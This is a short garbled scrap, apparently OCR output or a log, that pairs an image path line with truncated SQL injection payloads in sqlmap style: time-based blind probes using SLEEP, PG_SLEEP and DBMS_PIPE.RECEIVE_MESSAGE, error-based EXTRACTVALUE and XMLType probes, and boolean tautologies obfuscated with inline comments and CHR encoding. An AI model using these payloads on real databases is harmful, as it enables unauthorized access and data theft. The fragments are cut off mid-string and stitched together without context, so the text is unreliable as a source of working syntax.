
/8860/**/FROM/**/(SELECT(SLEEP(5)))hGwv)/**/A
XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(118)||CHR(107)||
CT/**/3038/**/FROM/**/PG_SLEEP(5))/**/AND/**/'iSjv'='i
584=7120/**/AND/**/'DXGI'='DXGI
86=5286/**/AND/**/'utoP'='utoP
77/**/IN/**/(SELECT/**/(CHAR(113) CHAR(107) 
PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(72)||CHR(88
CTVALUE(5308,CONCAT(0x5c,0x716b766b71,
*/8860/**/FROM/**/(SELECT(SLEEP(5)))hGwv)/**/AND/**/
HR(113)||CHR(107)||CHR(118)||CHR(107)||